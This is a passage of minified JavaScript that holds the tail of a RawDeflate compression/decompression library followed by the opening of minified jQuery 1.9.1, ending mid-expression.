dx=function(){while(cm!=0&&b2==null){dR();cr=dN;ck=bN;dN=co-1;if(bO!=cy&&cr<dQ&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}if(dN==co&&cG-bN>cs){dN--}}if(cr>=co&&dN<=cr){var b;b=cn(cG-1-ck,cr-co);cm-=cr-1;cr-=2;do{cG++;dR()}while(--cr!=0);dq=0;dN=co-1;cG++;if(b){bL(0);dV=cG}}else{if(dq!=0){if(cn(0,cj[cG-1]&255)){bL(0);dV=cG}cG++;cm--}else{dq=1;cG++;cm--}}while(cm<ce&&!bH){dl()}}};var dJ=function(){if(bH){return}dd=0;c7=0;du();bY();b2=null;dY=0;dZ=0;if(bU<=3){cr=co-1;dN=0}else{dN=co-1;dq=0}b6=false};var bJ=function(b,e,h){var c;if(!cJ){dJ();cJ=true;if(cm==0){b6=true;return 0}}if((c=dp(b,e,h))==h){return h}if(b6){return c}if(bU<=3){b3()}else{dx()}if(cm==0){if(dq!=0){cn(0,cj[cG-1]&255)}bL(1);b6=true}return c+dp(b,c+e,h-c)};var dp=function(o,c,l){var b,h,m;b=0;while(b2!=null&&b<l){h=l-b;if(h>b2.len){h=b2.len}for(m=0;m<h;m++){o[c+b+m]=b2.ptr[b2.off+m]}b2.off+=h;b2.len-=h;b+=h;if(b2.len==0){var e;e=b2;b2=b2.next;cU(e)}}if(b==l){return b}if(dZ<dY){h=l-b;if(h>dY-dZ){h=dY-dZ}for(m=0;m<h;m++){o[c+b+m]=ds[dZ+m]}dZ+=h;b+=h;if(dY==dZ){dY=dZ=0}}return b};var du=function(){var b;var e;var h;var l;var c;if(cZ[0].dl!=0){return}cV.dyn_tree=dy;cV.static_tree=bT;cV.extra_bits=dO;cV.extra_base=cK+1;cV.elems=db;cV.max_length=b0;cV.max_code=0;bV.dyn_tree=cW;bV.static_tree=cZ;bV.extra_bits=bK;bV.extra_base=0;bV.elems=ch;bV.max_length=b0;bV.max_code=0;cY.dyn_tree=dh;cY.static_tree=null;cY.extra_bits=cL;cY.extra_base=0;cY.elems=bM;cY.max_length=dH;cY.max_code=0;h=0;for(l=0;l<dS-1;l++){cd[l]=h;for(b=0;b<(1<<dO[l]);b++){cq[h++]=l}}cq[h-1]=l;c=0;for(l=0;l<16;l++){cM[l]=c;for(b=0;b<(1<<bK[l]);b++){cf[c++]=l}}c>>=7;for(;l<ch;l++){cM[l]=c<<7;for(b=0;b<(1<<(bK[l]-7));b++){cf[256+c++]=l}}for(e=0;e<=b0;e++){cD[e]=0}b=0;while(b<=143){bT[b++].dl=8;cD[8]++}while(b<=255){bT[b++].dl=9;cD[9]++}while(b<=279){bT[b++].dl=7;cD[7]++}while(b<=287){bT[b++].dl=8;cD[8]++}d0(bT,db+1);for(b=0;b<ch;b++){cZ[b].dl=5;cZ[b].fc=c8(b,5)}c5()};var c5=function(){var b;for(b=0;b<db;b++){dy[b].fc=0}for(b=0;b<ch;b++){cW[b].fc=0}for(b=0;b<bM;b++){dh[b].fc=0}dy[cE].fc=1;dj=dC=0;cb=cS=dw=0;cR=0;bI=1};var cO=function(h,c){var e=b1[c];var b=c<<1;while(b<=bS){if(b<bS&&di(h,b1[b+1],b1[b])){b++}if(di(h,e,b1[b])){break}b1[c]=b1[b];c=b;b<<=1}b1[c]=e};var da=function(m){var b=m.dyn_tree;var v=m.extra_bits;var B=m.extra_base;var l=m.max_code;var e=m.max_length;var c=m.static_tree;var q;var A,x;var h;var t;var o;var u=0;for(h=0;h<=b0;h++){cD[h]=0}b[b1[dK]].dl=0;for(q=dK+1;q<ci;q++){A=b1[q];h=b[b[A].dl].dl+1;if(h>e){h=e;u++}b[A].dl=h;if(A>l){continue}cD[h]++;t=0;if(A>=B){t=v[A-B]}o=b[A].fc;dj+=o*(h+t);if(c!=null){dC+=o*(c[A].dl+t)}}if(u==0){return}do{h=e-1;while(cD[h]==0){h--}cD[h]--;cD[h+1]+=2;cD[e]--;u-=2}while(u>0);for(h=e;h!=0;h--){A=cD[h];while(A!=0){x=b1[--q];if(x>l){continue}if(b[x].dl!=h){dj+=(h-b[x].dl)*b[x].fc;b[x].fc=h}A--}}};var d0=function(l,o){var e=new Array(b0+1);var h=0;var c;var b;for(c=1;c<=b0;c++){h=((h+cD[c-1])<<1);e[c]=h}for(b=0;b<=o;b++){var m=l[b].dl;if(m==0){continue}l[b].fc=c8(e[m]++,m)}};var dU=function(h){var b=h.dyn_tree;var c=h.static_tree;var t=h.elems;var q,m;var e=-1;var o=t;bS=0;dK=ci;for(q=0;q<t;q++){if(b[q].fc!=0){b1[++bS]=e=q;cl[q]=0}else{b[q].dl=0}}while(bS<2){var l=b1[++bS]=(e<2?++e:0);b[l].fc=1;cl[l]=0;dj--;if(c!=null){dC-=c[l].dl}}h.max_code=e;for(q=bS>>1;q>=1;q--){cO(b,q)}do{q=b1[bP];b1[bP]=b1[bS--];cO(b,bP);m=b1[bP];b1[--dK]=q;b1[--dK]=m;b[o].fc=b[q].fc+b[m].fc;if(cl[q]>cl[m]+1){cl[o]=cl[q]}else{cl[o]=cl[m]+1}b[q].dl=b[m].dl=o;b1[bP]=o++;cO(b,bP)}while(bS>=2);b1[--dK]=b1[bP];da(h);d0(b,e)};var cQ=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}b[c+1].dl=65535;for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){dh[t].fc+=l}else{if(t!=0){if(t!=h){dh[t].fc++}dh[ct].fc++}else{if(l<=10){dh[dB].fc++}else{dh[b8].fc++}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var dL=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){do{cB(t,dh)}while(--l!=0)}else{if(t!=0){if(t!=h){cB(t,dh);l--}cB(ct,dh);b5(l-3,2)}else{if(l<=10){cB(dB,dh);b5(l-3,3)}else{cB(b8,dh);b5(l-11,7)}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var c4=function(){var b;cQ(dy,cV.max_code);cQ(cW,bV.max_code);dU(cY);for(b=bM-1;b>=3;b--){if(dh[dM[b]].dl!=0){break}}dj+=3*(b+1)+5+5+4;return b};var dk=function(e,h,c){var b;b5(e-257,5);b5(h-1,5);b5(c-4,4);for(b=0;b<c;b++){b5(dh[dM[b]].dl,3)}dL(dy,e-1);dL(cW,h-1)};var bL=function(m){var h,l;var c;var b;b=cG-dV;cI[dw]=cR;dU(cV);dU(bV);c=c4();h=(dj+3+7)>>3;l=(dC+3+7)>>3;if(l<=h){h=l}if(b+4<=h&&dV>=0){var e;b5((dz<<1)+m,3);dm();dF(b);dF(~b);for(e=0;e<b;e++){cC(cj[dV+e])}}else{if(l==h){b5((b4<<1)+m,3);dG(bT,cZ)}else{b5((cg<<1)+m,3);dk(cV.max_code+1,bV.max_code+1,c+1);dG(dy,cW)}}c5();if(m!=0){dm()}};var cn=function(b,e){c9[cb++]=e;if(b==0){dy[e].fc++}else{b--;dy[cq[e]+cK+1].fc++;cW[dI(b)].fc++;b7[cS++]=b;cR|=bI}bI<<=1;if((cb&7)==0){cI[dw++]=cR;cR=0;bI=1}if(bU>2&&(cb&4095)==0){var l=cb*8;var c=cG-dV;var h;for(h=0;h<ch;h++){l+=cW[h].fc*(5+bK[h])}l>>=3;if(cS<parseInt(cb/2)&&l<parseInt(c/2)){return true}}return(cb==cu-1||cS==d2)};var dG=function(h,m){var c;var t;var q=0;var b=0;var l=0;var e=0;var u;var o;if(cb!=0){do{if((q&7)==0){e=cI[l++]}t=c9[q++]&255;if((e&1)==0){cB(t,h)}else{u=cq[t];cB(u+cK+1,h);o=dO[u];if(o!=0){t-=cd[u];b5(t,o)}c=b7[b++];u=dI(c);cB(u,m);o=bK[u];if(o!=0){c-=cM[u];b5(c,o)}}e>>=1}while(q<cb)}cB(cE,h)};var bE=16;var b5=function(b,c){if(c7>bE-c){dd|=(b<<c7);dF(dd);dd=(b>>(bE-c7));c7+=c-bE}else{dd|=b<<c7;c7+=c}};var c8=function(b,e){var c=0;do{c|=b&1;b>>=1;c<<=1}while(--e>0);return c>>1};var dm=function(){if(c7>8){dF(dd)}else{if(c7>0){cC(dd)}}dd=0;c7=0};var bX=function(){if(dY!=0){var b,c;b=cv();if(b2==null){b2=bW=b}else{bW=bW.next=b}b.len=dY-dZ;for(c=0;c<b.len;c++){b.ptr[c]=ds[dZ+c]}dY=dZ=0}};var dE=function(c,o){var h,l;cx=c;b9=0;if(typeof o=="undefined"){o=cw}dn(o);var b=new Array(1024);var e=[];while((h=bJ(b,0,b.length))>0){var m=new Array(h);for(l=0;l<h;l++){m[l]=String.fromCharCode(b[l])}e[e.length]=m.join("")}cx=null;return e.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.deflate=dE})();(function(){var aC=32768;var au=0;var ag=1;var aH=2;var W=9;var aI=6;var ax=32768;var aP=64;var am;var aF;var Y=null;var aO;var ac,al;var ay;var az;var U;var ab;var V;var aq;var aD,aB;var aK,aG;var an;var aj;var Z=new Array(0,1,3,7,15,31,63,127,255,511,1023,2047,4095,8191,16383,32767,65535);var aN=new Array(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0);var ad=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);var af=new Array(1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577);var ap=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var aA=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var at=function(){this.next=null;this.list=null};var ah=function(){this.e=0;this.b=0;this.n=0;this.t=null};var aE=function(q,K,P,u,v,B){this.BMAX=16;this.N_MAX=288;this.status=0;this.root=null;this.m=0;var o;var t=new Array(this.BMAX+1);var m;var x;var A;var C;var D;var E;var J;var l=new Array(this.BMAX+1);var M;var h;var N;var O=new ah();var Q=new Array(this.BMAX);var R=new Array(this.N_MAX);var S;var aQ=new Array(this.BMAX+1);var T;var b;var c;var L;var e;e=this.root=null;for(D=0;D<t.length;D++){t[D]=0}for(D=0;D<l.length;D++){l[D]=0}for(D=0;D<Q.length;D++){Q[D]=null}for(D=0;D<R.length;D++){R[D]=0}for(D=0;D<aQ.length;D++){aQ[D]=0}m=K>256?q[256]:this.BMAX;M=q;h=0;D=K;do{t[M[h]]++;h++}while(--D>0);if(t[0]==K){this.root=null;this.m=0;this.status=0;return}for(E=1;E<=this.BMAX;E++){if(t[E]!=0){break}}J=E;if(B<E){B=E}for(D=this.BMAX;D!=0;D--){if(t[D]!=0){break}}A=D;if(B>D){B=D}for(b=1<<E;E<D;E++,b<<=1){if((b-=t[E])<0){this.status=2;this.m=B;return}}if((b-=t[D])<0){this.status=2;this.m=B;return}t[D]+=b;aQ[1]=E=0;M=t;h=1;T=2;while(--D>0){aQ[T++]=(E+=M[h++])}M=q;h=0;D=0;do{if((E=M[h++])!=0){R[aQ[E]++]=D}}while(++D<K);K=aQ[A];aQ[0]=D=0;M=R;h=0;C=-1;S=l[0]=0;N=null;c=0;for(;J<=A;J++){o=t[J];while(o-->0){while(J>S+l[1+C]){S+=l[1+C];C++;c=(c=A-S)>B?B:c;if((x=1<<(E=J-S))>o+1){x-=o+1;T=J;while(++E<c){if((x<<=1)<=t[++T]){break}x-=t[T]}}if(S+E>m&&S<m){E=m-S}c=1<<E;l[1+C]=E;N=new Array(c);for(L=0;L<c;L++){N[L]=new ah()}if(e==null){e=this.root=new at()}else{e=e.next=new at()}e.next=null;e.list=N;Q[C]=N;if(C>0){aQ[C]=D;O.b=l[C];O.e=16+E;O.t=N;E=(D&((1<<S)-1))>>(S-l[C]);Q[C-1][E].e=O.e;Q[C-1][E].b=O.b;Q[C-1][E].n=O.n;Q[C-1][E].t=O.t}}O.b=J-S;if(h>=K){O.e=99}else{if(M[h]<P){O.e=(M[h]<256?16:15);O.n=M[h++]}else{O.e=v[M[h]-P];O.n=u[M[h++]-P]}}x=1<<(J-S);for(E=D>>S;E<c;E+=x){N[E].e=O.e;N[E].b=O.b;N[E].n=O.n;N[E].t=O.t}for(E=1<<(J-1);(D&E)!=0;E>>=1){D^=E}D^=E;while((D&((1<<S)-1))!=aQ[C]){S-=l[C];C--}}}this.m=l[1];this.status=((b!=0&&A!=1)?1:0)};var aL=function(){if(an.length==aj){return -1}return an.charCodeAt(aj++)&255};var X=function(b){while(az<b){ay|=aL()<<az;az+=8}};var aw=function(b){return ay&Z[b]};var aM=function(b){ay>>=b;az-=b};var aJ=function(h,m,c){var b;var e;var l;if(c==0){return 0}l=0;for(;;){X(aK);e=aD.list[aw(aK)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);if(b==16){aF&=aC-1;h[m+l++]=am[aF++]=e.n;if(l==c){return c}continue}if(b==15){break}X(b);V=e.n+aw(b);aM(b);X(aG);e=aB.list[aw(aG)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);X(b);aq=aF-e.n-aw(b);aM(b);while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[m+l++]=am[aF++]=am[aq++]}if(l==c){return c}}U=-1;return l};var av=function(h,c,e){var b;b=az&7;aM(b);X(16);b=aw(16);aM(16);X(16);if(b!=((~ay)&65535)){return -1}aM(16);V=b;b=0;while(V>0&&b<e){V--;aF&=aC-1;X(8);h[c+b++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}return b};var ae=function(h,l,b){if(Y==null){var c;var e=new Array(288);var m;for(c=0;c<144;c++){e[c]=8}for(;c<256;c++){e[c]=9}for(;c<280;c++){e[c]=7}for(;c<288;c++){e[c]=8}ac=7;m=new aE(e,288,257,aN,ad,ac);if(m.status!=0){alert("HufBuild error: "+m.status);return -1}Y=m.root;ac=m.m;for(c=0;c<30;c++){e[c]=5}zip_fixed_bd=5;m=new aE(e,30,0,af,ap,zip_fixed_bd);if(m.status>1){Y=null;alert("HufBuild error: "+m.status);return -1}aO=m.root;zip_fixed_bd=m.m}aD=Y;aB=aO;aK=ac;aG=zip_fixed_bd;return aJ(h,l,b)};var ao=function(u,l,q){var b;var c;var h;var m;var t;var x;var o;var e;var v=new Array(286+30);var A;for(b=0;b<v.length;b++){v[b]=0}X(5);o=257+aw(5);aM(5);X(5);e=1+aw(5);aM(5);X(4);x=4+aw(4);aM(4);if(o>286||e>30){return -1}for(c=0;c<x;c++){X(3);v[aA[c]]=aw(3);aM(3)}for(;c<19;c++){v[aA[c]]=0}aK=7;A=new aE(v,19,19,null,null,aK);if(A.status!=0){return -1}aD=A.root;aK=A.m;m=o+e;b=h=0;while(b<m){X(aK);t=aD.list[aw(aK)];c=t.b;aM(c);c=t.n;if(c<16){v[b++]=h=c}else{if(c==16){X(2);c=3+aw(2);aM(2);if(b+c>m){return -1}while(c-->0){v[b++]=h}}else{if(c==17){X(3);c=3+aw(3);aM(3);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}else{X(7);c=11+aw(7);aM(7);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}}}}aK=W;A=new aE(v,o,257,aN,ad,aK);if(aK==0){A.status=1}if(A.status!=0){if(A.status==1){}return -1}aD=A.root;aK=A.m;for(b=0;b<e;b++){v[b]=v[b+o]}aG=aI;A=new aE(v,e,0,af,ap,aG);aB=A.root;aG=A.m;if(aG==0&&o>257){return -1}if(A.status==1){}if(A.status!=0){return -1}return aJ(u,l,q)};var aa=function(){var b;if(am==null){am=new Array(2*aC)}aF=0;ay=0;az=0;U=-1;ab=false;V=aq=0;aD=null};var ai=function(h,b,c){var l,e;l=0;while(l<c){if(ab&&U==-1){return l}if(V>0){if(U!=au){while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[b+l++]=am[aF++]=am[aq++]}}else{while(V>0&&l<c){V--;aF&=aC-1;X(8);h[b+l++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}}if(l==c){return l}}if(U==-1){if(ab){break}X(1);if(aw(1)!=0){ab=true}aM(1);X(2);U=aw(2);aM(2);aD=null;V=0}switch(U){case 0:e=av(h,b+l,c-l);break;case 1:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ae(h,b+l,c-l)}break;case 2:if(aD!=null){e=aJ(h,b+l,c-l)}else{e=ao(h,b+l,c-l)}break;default:e=-1;break}if(e==-1){if(ab){return 0}return -1}l+=e}return l};var ak=function(l){var b,c;aa();an=l;aj=0;var h=new Array(1024);var m=[];while((b=ai(h,0,h.length))>0){var e=new Array(b);for(c=0;c<b;c++){e[c]=String.fromCharCode(h[c])}m[m.length]=e.join("")}an=null;return m.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.inflate=ak})();
/* jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license

*/
(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e){return this}if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n){return !n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n)){for(i in n){b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i])}}return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2]){return r.find(e)}this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++){if(null!=(o=arguments[u])){for(i in o){e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r))}}}return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body){return setTimeout(b.ready)}b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e)){return !1}try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf")){return !1}}catch(n){return !1}var r;for(r in e){}return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e){return !1}return !0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e){return null}"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n){return null}try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++){if(r=t.apply(e[i],n),r===!1){break}}}else{for(i in e){if(r=t.apply(e[i],n),r===!1){break}}}}else{if(a){for(;o>i;i++){if(r=t.call(e[i],i,e[i]),r===!1){break}}}else{for(i in e){if(r=t.call(e[i],i,e[i]),r===!1){break}}}}return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g){return g.call(t,e,n)}for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++){if(n in t&&t[n]===e){return n}}}return -1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r){for(;r>o;o++){e[i++]=n[o]}}else{while(n[o]!==t){e[i++]=n[o++]}}return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++){r=!!t(e[o],o),n!==r&&i.push(e[o])}return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a){for(;o>i;i++){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}else{for(i in e){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r){b.access(e,n,u,r[u],!0,a,s)}}else{if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n)){for(;l>u;u++){n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)))}}}return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n){if(n=b.Deferred(),"complete"===o.readyState){setTimeout(b.ready)}else{if(o.addEventListener){o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1)}else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}}}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++){if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1){u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return !u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return !l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return !!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1){for(s=Array(r),u=Array(r),l=Array(r);r>t;t++){n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i}}return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length){return{}}s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o